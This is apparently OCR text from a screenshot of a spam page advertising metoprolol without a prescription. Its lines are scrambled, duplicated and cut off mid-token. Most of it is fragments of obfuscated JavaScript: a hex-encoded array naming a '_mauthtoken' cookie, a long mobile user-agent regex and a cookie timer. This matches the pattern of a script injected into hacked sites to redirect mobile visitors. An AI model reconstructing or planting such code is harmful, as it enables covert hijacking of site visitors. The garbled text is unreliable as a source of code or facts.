
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(
|_)|g1
Metoprolol tartrate over the counter
u|g560|gene|g
c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|5
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|w
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psi
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\
mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9
1800000);document[_0x446d[2]]= _0x446d[11]+ _0
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| w
var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E",
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfd
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|black
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny